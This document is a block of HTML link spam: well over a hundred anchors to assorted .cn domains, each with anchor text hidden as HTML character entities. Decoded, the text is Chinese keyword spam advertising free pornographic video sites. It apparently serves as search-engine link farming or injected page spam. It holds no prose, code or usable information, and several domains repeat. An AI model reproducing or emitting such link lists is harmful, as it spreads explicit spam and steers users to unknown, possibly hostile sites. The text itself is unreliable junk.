<a href="http://c46.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yama1996.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://lntcoc.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://esyv.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://mas4.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://norksoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://mr12.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://sctqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gr50.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://xppf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m961.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://shopping023.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fskeman.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://xogame.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sciensky.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://comya.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://qianggan.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://landpcb.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://369win.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://m832.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://adunn.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://zkal.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://szacb.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://tok8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lyzfw.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://yarlik.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://025yh.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5927;&#x529B;&#x8FDB;&#x5165;av&#x4E9A;&#x6D32;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wazuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://ecaca.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://ikanr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://99bf.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://truce.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://11d27f.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://138edu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://waww.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://wqyagri.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://lunching.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://11d27f.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tsz114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://zevizo.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://5941740.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114wq.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbycpa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://colody.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://risingcon.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://x430.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://wztlsy.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fdmq.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sorafenib.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://yjqmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://sren.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://xbgypjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://xv6700.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingshui7.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://14yuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://i5555.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
